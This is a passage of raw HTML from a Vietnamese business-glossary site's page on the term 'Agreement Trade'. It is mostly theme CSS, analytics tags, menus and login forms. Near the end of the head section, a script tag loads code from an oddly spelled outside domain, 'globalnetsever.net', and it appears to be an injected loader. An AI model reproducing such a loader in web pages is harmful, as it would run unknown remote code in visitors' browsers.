    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="20feb856808dc1a6f36c0b01-text/javascript"></script>
<script type="20feb856808dc1a6f36c0b01-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/agreement-trade-9772/",
                    "name": "Agreement Trade"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="20feb856808dc1a6f36c0b01-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-10141 single-format-standard agreement-trade-9772 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
